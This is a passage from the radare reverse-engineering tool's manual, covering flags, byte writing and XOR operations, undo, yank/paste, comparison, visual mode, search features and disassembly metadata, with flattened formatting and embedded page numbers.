
[0x08049790]> pO offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF010x00001790, 7fc7 0107 0141 b9e9 559b 3b85 f87d 7f89 ff05 .....A..U.;..}....0x00007730, 04c0 8505 c78b 7555 7dc3 0584 f8b0 8985 8900 ......uU}.........0x0000D6D0, 8b55 1485 fbff ffff ff50 83d0 6620 2020 6561 .U.......P..f ea0x00013670, 6918 7f57 cc74 002e 2400 i..W.t..$.
[0x08049790]> eval zoom.byte = printable[0x08049790]> pO offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF010x00001790, 7fc7 0107 0141 b9e9 559b 3b85 f87d 7f89 ff05 .....A..U.;..}....0x00007730, 04c0 8505 c78b 7555 7dc3 0584 f8b0 8985 8900 ......uU}.........0x0000D6D0, 8b55 1485 fbff ffff ff50 83d0 6620 2020 6561 .U.......P..f ea0x00013670, 6918 7f57 cc74 002e 2400 i..W.t..$.
[0x08049790]> pO offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF010x00001790, 0202 0304 0505 0505 0505 0505 0505 0605 0505 ..................0x00007730, 0505 0505 0505 0505 0505 0606 0505 0505 0605 ..................0x0000D6D0, 0505 0405 0505 0505 0505 0505 0303 0303 0405 ..................0x00013670, 0403 0405 0404 0304 0303 ..........
[0x08049790]> eval zoom.byte = flags[0x08049790]> pO offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF010x00001790, 0b04 1706 0400 0000 0000 0000 0000 0000 0000 ..................0x00007730, 0000 0000 0000 0000 0000 0000 0000 0000 0000 ..................0x0000D6D0, 0000 0000 0000 0000 0000 000d 1416 1413 165b .................[0x00013670, 1701 0e23 0b67 2705 0f12 ...#.g'...
[0x08049790]> eval zoom.byte = FF [0x08049790]> pO offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0 1 0123456789ABCDEF010x00001790, 0000 0000 0000 0001 0000 0001 0000 0000 0200 ..................0x00007730, 0000 0100 0000 0000 0000 0000 0000 0101 0000 ..................0x0000D6D0, 0000 0001 0201 0202 0100 0000 0000 0000 0000 ..................0x00013670, 0000 0000 0002 0000 0000 ..........
In the debugger, the zoom.from and zoom.to eval variables are defined by .!maps* to fit the usercode sections of memory of the target process.
BTW you can determine the limits for performing a zoom on a range of bytes of the wholebytespace by using the zoom.from and zoom.to eval variables.
[0x465D8810]> e zoom.zoom.from = 0x08048000zoom.to = 0x0805f000zoom.byte = head
NOTE: These values (0x8048000-...) are defined by the debugger to limit the zoom view whiledebugging to only visualize the user maps of the program.
3.7 FlagsThe flags are bookmarks at a certain offset in the file that can be stored inside 'flag spaces'. Aflag space is something like a namespace for flags. They are used to group flags with similarcharacteristics or of a certain type. Some example of flagspaces could be [i]sections, registers,symbols, search hits[/i], etc.
To create a flag just type:
> f flag_name @ offset
34

You can remove this flag adding '-' at the begginging of the command. Most commands accept '-' as argument-prefix as a way to delete.
> f -flag_name
To switch/create between flagspaces use the 'fs' command:
[0x4A13B8C0]> fs ; list flag spaces00 symbols01 imports02 sections03 strings04 regs05 maps
> fs symbols> f ; list only flags in symbols flagspace...> fs * ; select all flagspaces
You can create two flags with the same name with 'fn' or rename them with 'fr'.
Sometimes you'll like to add some flags adding a delta base address to each of them. To do thisuse the command 'ff' (flag from) which is used to specify this base address. Here's an example:
[0x00000000]> f patata[0x00000000]> ? patata0x0 ; 0d ; 0o ; 0000 0000 [0x00000000]> ff 0x100[0x00000000]> f patata[0x00000000]> ? patata0x100 ; 256d ; 400o ; 0000 0000 [0x00000000]> ff0x00000100[0x00000000]> ff 0 ; reset flag from
3.7.1 Flag intersections
The '/' command for searching registers some flags for the hit results. You can use them to drawintersection vectors between these hits and be able to determine block sizes from a header and afooter search keywords.
Here's an example:
[0x00000000]> !cat txt_headjklsdfjlksaf_foot_bodyjeje peeee_foot_bodyfood is lavle_foot
Let's define the header and the footer keywords:
[0x00000000]> /k0 _body[0x00000000]> /k1 _foot[0x00000000]> /k00 _body01 _foot
35

Do the ranged search using keywords 0 and 1:
[0x00000000]> /r 0,1001 0x00000000 hit0_0 _bodyjklsdfjlksaf002 0x00000015 hit1_1 _foot_bodyjeje p003 0x0000001c hit0_2 _bodyjeje peeee-004 0x0000002f hit1_3 _foot_bodyfood is005 0x00000036 hit0_4 _bodyfood is lavle006 0x0000004b hit1_5 _foot
Perform intersection between hits!
[0x00000000]> fi hit0 hit1hit0_0 (0x00000000) -> hit1_1 (0x00000015) ; size = 21hit0_2 (0x0000001c) -> hit1_3 (0x0000002f) ; size = 19hit0_4 (0x00000036) -> hit1_5 (0x0000004b) ; size = 21
3.8 WriteRadare can manipulate the file in multiple ways. You can resize the file, move bytes, copy/pastethem, insert mode (shifting data to the end of the block or file) or just overwrite some bytes withan address, the contents of a file, a widestring or inline assembling an opcode.
To resize. Use the 'r' command which accepts a numeric argument. Possitive valule sets the newsize to the file. A negative one will strip N bytes from the current seek down-sizing the file.
> r 1024 ; resize the file to 1024 bytes> r -10 @ 33 ; strip 10 bytes at offset 33
To write bytes just use the 'w' command. It accepts multiple input formats like inline assembling,endian-friendly dwords, files, hexpair files, wide strings:
[0x4A13B8C0]> w?Usage: w[?|*] [argument] w [string] ; write plain with escaped chars string wa [opcode] ; write assembly using asm.arch and rasm wA '[opcode]' ; write assembly using asm.arch and rsc asm wb [hexpair] ; circulary fill the block with these bytes wv [expr] ; writes 4-8 byte value of expr (use cfg.bigendian) ww [string] ; write wide chars (interlace 00s in string) wf [file] ; write contents of file at current seek wF [hexfile] ; write hexpair contents of file wo[xrlaAsmd] [hex] ; operates with hexpairs xor,shiftright,left,add,sub,mul,div
Some examples:
> wx 12 34 56 @ 0x8048300> wv 0x8048123 @ 0x8049100> wa jmp 0x8048320
All write changes are recorded and can be listed or undo-ed using the 'u' command which isexplained in the 'undo/redo' section.
3.8.1 Write over with operation
The 'wo' write command accepts multiple kinds of operations that can be applied on the currenblock. This is for example aXOR, ADD, SUB, ...
[0x4A13B8C0]> wo?Usage: wo[xrlasmd] [hexpairs]Example: wox 90 ; xor cur block with 90Example: woa 02 03 ; add 2, 3 to all bytes of cur block
36

Supported operations: woa addition += wos substraction -= wom multiply *= wod divide /= wox xor ^= woo or |= woA and &= wor shift right >>= wol shift left <<=
This way it is possible to implement ciphering algorithms using radare core primitives.
A sample session doing axor(90) + addition(01 02)
[0x4A13B8C0]> x offset 0 1 2 3 4 5 6 7 8 9 A B C D 0123456789ABCD0x4A13B8C0, 89e0 e839 0700 0089 c7e8 e2ff ffff ...9..........0x4A13B8CE 81c3 eea6 0100 8b83 08ff ffff 5a8d ............Z.0x4A13B8DC, 2484 29c2 528b 8344 0000 008d 7494 $.).R..D....t.0x4A13B8EA 088d 4c24 0489 e583 e4f0 5050 5556 ..L$......PPUV0x4A13B8F8, 31ed e8f1 d400 008d 93a4 31ff ff8b 1.........1...0x4A13B906 2424 ffe7 8db6 0000 0000 e8b2 4f01 $$..........O.0x4A13B914, 0081 c1a7 a601 0055 89e5 5d8d 814c .......U..]..L0x4A13B922 0600 ..
[0x4A13B8C0]> wox 90[0x4A13B8C0]> x offset 0 1 2 3 4 5 6 7 8 9 A B C D 0123456789ABCD0x4A13B8C0, 1970 78a9 9790 9019 5778 726f 6f6f .px.....Wxrooo0x4A13B8CE 1153 7e36 9190 1b13 986f 6f6f ca1d .S~6.....ooo..0x4A13B8DC, b414 b952 c21b 13d4 9090 901d e404 ...R..........0x4A13B8EA 981d dcb4 9419 7513 7460 c0c0 c5c6 ......u.t`....0x4A13B8F8, a17d 7861 4490 901d 0334 a16f 6f1b .}xaD....4.oo.0x4A13B906 b4b4 6f77 1d26 9090 9090 7822 df91 ..ow.&....x"..0x4A13B914, 9011 5137 3691 90c5 1975 cd1d 11dc ..Q76....u....0x4A13B922 9690 ..
[0x4A13B8C0]> woa 01 02[0x4A13B8C0]> x offset 0 1 2 3 4 5 6 7 8 9 A B C D 0123456789ABCD0x4A13B8C0, 1a72 79ab 9892 911b 587a 7371 7071 .ry.....Xzsqpq0x4A13B8CE 1255 7f38 9292 1c15 9971 7071 cb1f .U.8.....qpq..0x4A13B8DC, b516 ba54 c31d 14d6 9192 911f e506 ...T..........0x4A13B8EA 991f ddb6 951b 7615 7562 c1c2 c6c8 ......v.ub....0x4A13B8F8, a27f 7963 4592 911f 0436 a271 701d ..ycE....6.qp.0x4A13B906 b5b6 7079 1e28 9192 9192 7924 e093 ..py.(....y$..0x4A13B914, 9113 5239 3793 91c7 1a77 ce1f 12de ..R97....w....0x4A13B922 9792 ..
3.9 Undo/redoThe 'u'ndo command is used to undo or redo write changes done on the file.
> u?Usage: > u 3 ; undo write change at index 3 > u -3 ; redo write change at index 3 > u ; list all write changes
Here's a sample session working with undo writes:
[0x00000000]> wx 90 90 90 @ 0x100[0x00000100]> u ; list changes 00 + 3 00000100: 89 90 c4 => 90 90 90
37

[0x00000000]> p8 3 @ 0x10090 90 90 [0x00000000]> u 0[0x00000000]> p8 3 @ 0x10089 90 c4 [0x00000000]> u -0[0x00000000]> p8 3 @ 0x10090 90 90
Note: Read 'undo-seek' for seeking history manipulation.
3.10 Yank/PasteYou can yank/paste bytes in visual mode using the 'y' and 'Y' key bindings that are alias for the'y' and 'yy' commands of the shell. There is an internal buffer that stores N bytes from the currentseek. You can write-back to another seek using the 'yy' one.
[0x4A13B8C0]> y?Usage: y[ft] [length] > y 10 @ eip ; yanks 10 bytes from eip > yy @ edi ; write these bytes where edi points > yt [len] dst ; copy N bytes from here to dst
Sample session:
> s 0x100 ; seek at 0x100> y 100 ; yanks 100 bytes from here> s 0x200 ; seek 0x200> yy ; pastes 100 bytes
You can perform ayank and paste in a single line by just using the 'yt' command (yank-to).The syntax is the following:
[0x4A13B8C0]> x offset 0 1 2 3 4 5 6 7 8 9 A B 0123456789AB0x4A13B8C0, 89e0 e839 0700 0089 c7e8 e2ff ...9........0x4A13B8CC, ffff 81c3 eea6 0100 8b83 08ff ............0x4A13B8D8, ffff 5a8d 2484 29c2 ..Z.$.).
[0x4A13B8C0]> yt 8 0x4A13B8CC @ 0x4A13B8C0[0x4A13B8C0]> x offset 0 1 2 3 4 5 6 7 8 9 A B 0123456789AB0x4A13B8C0, 89e0 e839 0700 0089 c7e8 e2ff ...9........0x4A13B8CC, 89e0 e839 0700 0089 8b83 08ff ...9........0x4A13B8D8, ffff 5a8d 2484 29c2 ..Z.$.). [0x4A13B8C0]>
3.11 Comparing bytesYou can compare data using the 'c' command that accepts different input formats and comparesthe input against the bytes in the current seek.
> c?Usage: c[?|d|x|f] [argument] c [string] - compares a plain with escaped chars string cc [offset] - code bindiff current block against offset cd [offset] - compare a doubleword from a math expression cx [hexpair] - compare hexpair string cf [file] - compare contents of file at current seek
An example of memory comparision:
38

[0x08048000]> p8 47f 45 4c 46
[0x08048000]> cx 7f 45 90 46Compare 3/4 equal bytes0x00000002 (byte=03) 90 ' ' -> 4c 'L'[0x08048000]>
This is also useful for comparing memory pointers at certain offsets. The variable cfg.bigendianis used to change the value in the proper way to be compared against the contents at the'0x4A13B8C0' offset:
[0x4A13B8C0]> cd 0x39e8e089 @ 0x4A13B8C0Compare 4/4 equal bytes
[0x4A13B8C0]> p8 489 e0 e8 39
It takes 4 bytes from the current seek (0x4A13B8C0) and compares them to the number given.This number can be an math expressions using flag names and so:
[0x08048000]> cx 7f 45 90 46Compare 3/4 equal bytes0x00000002 (byte=03) 90 ' ' -> 4c 'L'[0x08048000]>
We can use the compare command against a file previously dumped to disk from the contents ofthe current block.
$ radare /bin/true[0x08049A80]> s 0[0x08048000]> cf /bin/trueCompare 512/512 equal bytes
3.12 Comparing codeAnother subcommand of 'c' (compare) command is the 'cc' which stands for 'compare code'.
This command accepts a numeric expression as argument and compares the blocks (block size)found in current seek and the given one. For example:
[0x08049A80]> cc sym.main2 @ sym.main
39

Chapter 4: Visual mode
The visual mode is a user-friendlier interface for the commandline prompt of radare which acceptsHJKL movement keys, a cursor for selecting bytes and some keybindings to ease the use of thedebugger.
In this mode you can change the configuration in a easy way using the 'e' (eval) key. Or just trackthe flags and walk thru the flagspaces pressing 't'.
To get a help of all the keybindings hooked in visual mode you can press '?':
Visual keybindings::<cmd> radare command (vi like); edit or add comment,. ',' marks an offset, '.' seeks to mark or eip if no markg,G seek to beggining or end of file+-*/ +1, -1, +width, -width -> block size<> seek block aligned (cursor mode = folder code)[] adjust screen widtha,A,= insert patch assembly, rsc asm or !hacki insert mode (tab to switch btw hex,asm,ascii, 'q' to normal)f,F seek between flag list (f = forward, F = backward)t visual track/browse flagspaces and flagse visual eval configuration variablesc toggle cursor modeC toggle scr.colord convert cursor selected bytes to ascii, code or hexm applies rfile magic on this blockI invert block (same as pIx or so)y,Y yank and Yankee aliases for copy and pastef,F go next, previous flag (cursor mode to add/remove)h,j,k,l scroll view to left, down, up, right.J,K up down scroll one block.H,L scroll left, right by 2 bytes (16 bits).p,P switch between hex, bin and string formatsx show xrefs of the current offsetq exits visual mode
Debugger keybindings:! show debugger commands helpF1 commands helpF2 set breakpoint (execute)F3 set watchpoint (read)F4 continue until here (!contuh)F6 continue until syscall (!contsc)F7 step in debugger user code (!step)F8 step over in debugger (!stepo)F9 continue execution (!cont)F10 continue until user code (!contu)
From the visual mode you can toggle the insert and cursor modes with the 'i' and 'c' keys.
40

4.1 Visual cursorPressing lowercase 'c' makes the cursor appear or disappear. The cursor is used to select a rangeof bytes or just point to a byte to flag it (press 'f' to create a new flag where the cursor points to)
If you select a range of bytes press 'w' and then a byte array to overwrite the selected bytes withthe ones you choose in a circular copy way. For example:
<select 10 bytes in visual mode><press 'w' and then '12 34'>The 10 bytes selected will become: 12 34 12 34 12 34 12 34 12 34
The byte range selection can be used together with the 'd' key to change the data type of the selectedbytes into a string, code or a byte array.
That's useful to enhace the disassembly, add metadata or just align the code if there are bytesmixed with code.
In cursor mode you can set the block size by simply moving it to the position you want and pressing'_'. Then block_size = cursor.
4.2 Visual insertThe insert mode allows you to write bytes at nibble-level like most common hexadecimaleditors. In this mode you can press '<tab>' to switch between the hexa and ascii columns of thehexadecimal dump.
To get back to the normal mode, just press '<tab>' to switch to the hexadecimal view and press'q'. (NOTE: if you press 'q' in the ascii view...it will insert a 'q' instead of quit this mode)
There are other keys for inserting and writing data in visual mode. Basically by pressing 'w' keyyou'll be prompted for an hexpair string or use 'a' for writing assembly where the cursor points.
4.3 Visual xrefsradare implements many user-friendly features for the visual interface to walk thru the assemblycode. One of them is the 'x' key that popups a menu for selecting the xref (data or code) againstthe current seek and then jump there. In this example, we are displaying the import getenv anddisplaying the CODE xreferences to this external symbol.
[0x08048700]> pd @ imp_getenv; CODE xref 0x08048e30 (sym.otf_patch+0x1d9); CODE xref 0x08048d53 (sym.otf_patch+0xfc); CODE xref 0x08048c90 (sym.otf_patch+0x39) | 0x08048700, imp_getenv: | 0x08048700 jmp dword near [0x804c00c] | 0x08048706 push dword 0x18 ; oeax+0xd `==< 0x0804870B jmp 0x80486c0 ; 1 = section._plt
Use the 'sx' and 'sX' command to seek to the xrefs for code and Xrefs for data indexed by numbers.
All the calls and jumps are numbered (1, 2, 3...) these numbers are the keybindings for seekingthere from the visual mode.
[0x4A13B8C0]> pd 40x4A13B8C0, eip: mov eax, esp 0x4A13B8C2 call 0x4a13c000 ; 1 = 0x4a13c000
41

0x4A13B8C7 mov edi, eax 0x4A13B8C9 call 0x4a13b8b0 ; 2 = 0x4a13b8b0
All the seek history is stored, by pressing 'u' key you will go back in the seek history time :)
42

Chapter 5: Searching bytes
The search engine of radare is based on the work done by esteve plus multiple features on top ofit that allows multiple keyword searching with binary masks and automatic flagging of results.
This powerful command is '/'.
[0x00000000]> /? / \x7FELF ; plain string search (supports \x). /. [file] ; search using the token file rules /s [string] ; strip strings matching optional string /x A0 B0 43 ; hex byte pair binary search. /k# keyword ; keyword # to search /m# FF 0F ; Binary mask for search '#' (optional) /a [opcode] ; Look for a string in disasembly /A ; Find expanded AES keys from current seek(*) /w foobar ; Search a widechar string (f\0o\0o\0b\0..) /r 0,2-10 ; launch range searches 0-10 /p len ; search pattern of length = len /P count ; search pattern with count bytes equal compared to curblock // ; repeat last search
The search is performed from the current seek until the end of the file or 'cfg.limit' if != 0. So inthis way you can perform limited searches between two offsets of a file or the process memory.
With radare everything is handled as a file, it doesn't matters if it is a socket, a remote device, theprocess memory, etc..
5.1 Basic searchsA basic search for a plain string in a whole file would be something like:
$ echo "/ lib" | radare -nv /bin/ls001 0x00000135 hit0_0 lib/ld-linux.so.2002 0x00000b71 hit0_1 librt.so.1__gmon_st003 0x00000bad hit0_2 libselinux.so.1_ini004 0x00000bdd hit0_3 libacl.so.1acl_exte005 0x00000bfb hit0_4 libc.so.6_IO_stdin_006 0x00000f2a hit0_5 libc_start_maindirf$
As you can see, radare generates a 'hit' flag for each search result found. You you can just use the'pz' command to visualize the strings at these offsets in this way:
[0x00000000]> / ls...[0x00000000]> pz @ hit0_0lib/ld-linux.so.2
We can also search wide-char strings (the ones containing zeros between each letter) using the'/w' in this way:
43

[0x00000000]> /w Hello0 results found.
It is also possible to mix hexadecimal scape sequences in the search string:
$ radare -u /dev/mem[0x00000000]> / \x7FELF
But if you want to perform an hexadecimal search you will probably prefer an hexpair input with'/x':
[0x00000000]> /x 7F 45 4C 46
Once the search is done, the results are stored in the 'search' flag space.
[0x00000000]> fs search[0x00000000]> f0x00000135 512 hit0_00x00000b71 512 hit0_10x00000bad 512 hit0_20x00000bdd 512 hit0_30x00000bfb 512 hit0_40x00000f2a 512 hit0_5
To remove these flags, you can just use the 'f -hit*' command.
Sometimes while working long time in the same file you will need to launch the last search morethan once and you will probably prefer to use the '//' command instead of typing all the stringagain.
[0x00000f2a]> // ; repeat last search
5.2 Configurating the searchsThe search engine can be configured by the 'eval' interface:
[0x08048000]> eval search.search.from = 0search.to = 0search.align = 0search.flag = truesearch.verbose = true
The search.[from|to] is used to define the offset range limits for the searches.
'search.align' variable is used to determine that the only 'valid' search hits must have to fit in thisalignement. For example. you can use 'e search.align=4' to get only the hits found in 4-byte alignedaddresses.
The 'search.flag' boolean variable makes the engine setup flags when finding hits. If the search isstopped by the user with a ^C then a 'search_stop' flag will be added.
5.3 Pattern searchThe search command allows you to throw repeated pattern searchs against the IO backend to beable to identify repeated sequences of bytes without specifying them. The only property to performthis search is to manually define the minimum length of these patterns.
Here's an example:
[0x00000000]> /p 10
44

The output of the command will show the different patterns found and how many times they arerepeated.
5.4 Pattern search with distanceSince radare 1.4 there's a /P command that implements a search algorithm that tries to find a blockof blocksize bytes matching at least N bytes compared against the current block.
This algorithm is useful for finding similar blocks of code (basic blocks), duplicated and similarstrings, etc..
Here's an usage example:
$ cat filehelloworldthis is newalgorithm forhellpworldsimilar blocksh3llow0rld$ radare file[0x00000000]> /P 8 @ 0:100x00000025 9/100x0000003f 8/10
5.5 AutomatizationThe cmd.hit eval variable is used to define a command that will be executed when a hit isreached by the search engine. If you want to run more than one command use '&&' or '. script-file-name' for including a file as a script.
For example:
[0x08048000]> eval cmd.hit = p8 8[0x08048000]> / lib6c 69 62 2f 6c 64 2d 6c 001 0x00000155 hit0_0 lib/ld-linux6c 69 62 72 74 2e 73 6f 002 0x00013a25 hit0_1 librt.so.1c6c 69 62 63 2e 73 6f 2e 003 0x00013a61 hit0_2 libc.so.6st6c 69 62 63 5f 73 74 61 004 0x00013d6c hit0_3 libc_start_m6c 69 62 70 74 68 72 65 005 0x00013e13 hit0_4 libpthread.s6c 69 62 2f 6c 64 2d 6c 006 0x00013e24 hit0_5 lib/ld-linux6c 69 62 6c 69 73 74 00 read err at 0x0001542c007 0x00014f22 hit0_6 liblist.gnu
A simple and practical example for using cmd.hit can be for replacing some bytes for anotherones, by setting 'wx ..' in cmd.hit. This example shows how to drop the selinux dependency onbinaries compiled on selinux-enabled distributions to make the dynamic elf run on other systemswithout selinux:
$ for file in bin/* ; do \ echo "/ libselinux" | radare -nvwe "cmd.hit=wx 00" $file \ done
This shell command will run radare looking for the string 'libselinux' on the target binary. It ignores
45

the user preferences with '-n', drops verbosity with '-v' and enables write mode with '-w'. Then itsetups the 'cmd.hit' variable to run a 'wx 00' command so. it will truncate the 'libselinux' string tobe 0length. This way the loader will ignore the loading because of the null-name.
5.6 Backward searchTODO (not yet implemented)
5.7 Multiple keywordsTo define multiple keywords you should use the '/k' command which accepts a string with hexascaped characters. Here's an example of use:
[0x08048000]> /k0 lib[0x08048000]> /k1 rt[0x08048000]> /k ; list introduced keywords00 lib01 rt
To search these two keywords just use the '/r' (ranged search) command:
[0x08048000]> /r 0-1001 0x00000135 hit0_0 lib/ld-linux.so.2002 0x00000b71 hit0_1 librt.so.1__gmon_st003 0x00000b74 hit1_2 rt.so.1__gmon_start...
5.8 Binary masksIn the same way you setup keywords to search it is possible to define binary masks for each ofthem with the '/m' command. Here's an example of use:
[0x08048000]> /k0 lib[0x08048000]> /m0 ff 00 00[0x08048000]> /m0 ff 00 00[0x08048000]> /k00 lib
Now just use '/r 0' to launch the k0 keyword with the associated m0 binary mask and get the 3-byte hit starting by an 'l' because 'il' is ignored by the binary mask.
This case is quite stupid, but if you work with JPEGs or on ARM for example, you can typemore fine-grained binary masks to collect some bits from certain headers or just get the opcodesmatching a certain conditional.
5.9 Search using rules fileYou can specify a list of keywords in a single file with its binary mask and use the search engineto find them.
The file format should be something like this:
$ cat token token: Library token string: lib mask: ff 00 ff
token: Realtime
46

string: rt mask: ff ff
Note that tab is used to indent the 'string' and 'mask' tokens. The first line specifies the keywordname which have nothing to do with the search.
[0x08049A80]> /. /tmp/token Using keyword(Library token,lib,ff 00 ff)Using keyword(Realtime,rt,ff ff)Keywords: 229 hits found
Now you can move to the 'search' flag space and list the hits with the 'f' command.
[0x08049A80]> fs search[0x08049A80]> f...
Use the '/n' command to seek between the hits. Or just 'n' and 'N' keys in visual mode.
5.10 Search in assemblyIf you want to search for a certain type of opcodes, you can choose to grep for a string whiledisassembling the whole interest area or assemble the opcode and determine a binary mask tosearch for similar opcodes using the search '/' command.
To grep, the best way to do it is using the internal grep syntax '~'. Here's an example:
[0x08049AD0]> pd~call0x08049aec, | call 0x804964c ; 1 = imp.__libc_start_main0x08049b38, | call dword near [eax*4+0x8060008]0x08049b7f call eax ; 7 = 0x100a9b760x08049bb4, call 0x805b560 ; 8 = 0x0805b560
5.11 Searching AES keysThanks to Victor Muoz i have added support to the algorithm he developed to find expanded AESkeys. It runs the search from the current seek to the cfg.limit or the end of the file. You can alwaysstop the search pressing ^C.
$ sudo radare /dev/mem[0x00000000]> /A0 AES keys found
47

Chapter 6: Disassembling
Disassembling in radare is just a way to represent a bunch of bytes. So it is handled as a printmode with the 'p' command.
In the old times when radare core was smaller. The disassembler was handled by an external rscfile, so radare was dumping the current block into a file, and the script was just calling objdumpin a proper way to disassemble for intel, arm, etc...
Obviously this is a working solution, but takes too much cpu for repeating just the same task somany times, because there are no caches and the scrolling was absolutely slow.
Nowadays, the disassembler is one of the basics in radare allowing you to choose the architectureflavour and some To disassemble use the 'pd' command.
The 'pd' command accepts a numeric argument to specify how many opcodes of the current blockdo you want to disassemble. Most of the commands in radare are restricted by the block size. Soif you want to disassemble more bytes you should use the 'b' command to specify the new blocksize.
[0x00000000]> b 100 ; set block size to 100[0x00000000]> pd ; disassemble 100 bytes[0x00000000]> pd 3 ; disassemble 3 opcodes[0x00000000]> pD 30 ; disassemble 30 bytes
The 'pD' command works like 'pd' but gets the number of bytes instead of the number of opcodes.
The 'pseudo' syntax is closer to the humans, but it can be anoying if you are reading lot of code:
[0xB7FB8810]> e asm.syntax=pseudo[0xB7FB8810]> pd 30xB7FB8810, eax = esp 0xB7FB8812 v call 0xB7FB8A600xB7FB8817 edi += eax
[0xB7FB8810]> e asm.syntax=intel[0xB7FB8810]> pd 30xB7FB8810, mov eax, esp 0xB7FB8812 call 0xb7fb8a600xB7FB8817 add edi, eax
[0xB7FB8810]> e asm.syntax=att[0xB7FB8810]> pd 30xB7FB8810, mov %esp, %eax 0xB7FB8812 call 0xb7fb8a600xB7FB8817 add %eax, %edi [0xB7FB8810]>
6.1 Adding metadataThe work on binary files makes the task of taking notes and defining information on top of the file
48

quite important. Radare offers multiple ways to retrieve and adquire this information from manykind of file types.
Following some *nix principles becomes quite easy to write a small utility in shellscript that usingobjdump, otool, etc.. to get information from a binary and import it into radare just making echo'sof the commands script.
You can have a look on one of the many 'rsc' scripts that are distributed with radare like 'idc2rdb':
$ cat src/rsc/pool/idc2rdb
while(<STDIN>) { $str=$_; if ($str=~/MakeName[^X]*.([^,]*)[^"]*.([^"]*)/) { print "f idc_$2 @ 0x$1\n"; } elsif ($str=~/MakeRptCmt[^X]*.([^,]*)[^"]*.([^"]*)/) { $cmt = $2; $off = $1; $cmt=~s/\\n//g; print "CC $cmt @ 0x$off\n"; }}
This script is called with 'rsc idc2rdb < file.idc > file.rdb'. It reads an IDC file exported from anIDA database and imports the comments and the names of the functions.
We can import the 'file.rdb' using the '.' command of radare (similar to the shell):
[0x00000000]> . file.rdb
The command '.' is used to interpret data from external resources like files, programs, etc.. In thesame way we can do the same without writing a file.
[0x00000000]> .!rsc idc2rdb < file.idc
The 'C' command is the one used to manage comments and data conversions. So you can define arange of bytes to be interpreted as code, or a string. It is also possible to define flags and executecode in a certain seek to fetch a comment from an external file or database.
Here's the help:
[0x4A13B8C0]> C?Usage: C[op] [arg] <@ offset> CC [-][comment] @ here - add/rm comment CF [-][len] @ here - add/rm function Cx [-][addr] @ here - add/rm code xref CX [-][addr] @ here - add/rm data xref Cm [num] [expr] ; define memory format (pm?) Cc [num] ; converts num bytes to code Cd [num] ; converts to data bytes Cs [num] ; converts to string Cf [num] ; folds num bytes Cu [num] ; unfolds num bytes C* ; list metadata database
For example, if you want to add a comment just type:
[0x00000000]> CC this guy seems legit @ 0x8048536
You can execute code inside the disassembly just placing a flag and assigning a command to it:
49

[0x00000000]> fc !regs @ eip
This way radare will show the registers of the cpu printing the opcode at the address where 'eip'points.
In the same way you can interpret structures or fetch information from external files. If you wantto execute more than one command in a single address you will have to type them in a file anduse the '.' command as explained before.
[0x00000000]> fc . script @ eip
The 'C' command allows us to change the type of data. The three basic types are: code (disassemblyusing asm.arch), data (byte array) or string.
In visual mode is easier to manage this because it is hooked to the 'd' key trying to mean 'datatype change'. Use the cursor to select a range of bytes ('c' key to toggle cursor mode and HJKLto move with selection) and then press 'ds' to convert to string.
You can use the Cs command from the shell also:
[0x00000000]> pz 0x800HelloWorld[0x00000000]> f string_foo @ 0x800[0x00000000]> Cs 10 @ string_foo
The folding/unfolding is quite premature but the idea comes from the 'folder' concepts in vim.So you can select a range of bytes in the disassembly view and press '<' to fold these bytes in asingle line or '>' to unfold them. Just to ease the readability of the code.
TheCmcommand is used to define a memory format string (the same used by the pm command).Here's a example:
[0x4A13B8C0]> Cm 16 2xi foo bar[0x4A13B8C0]> pd 0x4A13B8C0, eip: (pm 2xi foo bar)0x4a13b8c0 [0] { foo : 0x4a13b8c0 = 0x39e8e089 bar : 0x4a13b8c4 = -1996488697}0x4a13b8c8 [1] { foo : 0x4a13b8c8 = 0xffe2e8c7 bar : 0x4a13b8cc = -1014890497} .==< 0x4A13B927 7600 jbe 0x4a13b8c2 ; 1 = eip+0x69 `--> 0x4A13B929 8dbc2700000000 lea edi, [edi+0x0] 0x4A13B930, 55 push ebp 0x4A13B931 89e5 mov ebp, esp
